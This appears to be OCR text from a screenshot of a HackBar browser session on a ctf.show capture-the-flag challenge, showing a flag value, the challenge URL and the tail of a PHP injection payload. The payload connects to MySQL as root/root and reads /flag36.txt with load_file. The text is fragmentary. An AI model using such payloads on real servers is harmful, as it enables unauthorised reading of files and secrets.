 15
ctfshow{00aede58-e202-431e-83df-26b6e527cad5} |
H HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://2470f14a-0c12-46ae-90fb-13d8b9336262.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
'root',
'root');foreach($dbh->query('select load_file("/flag36.txt")') as $row)
{echo($row[0])."|"; }$dbh = null;}catch (PDOException $e) {echo $e-
>getMessage();exit(0);}exit(0);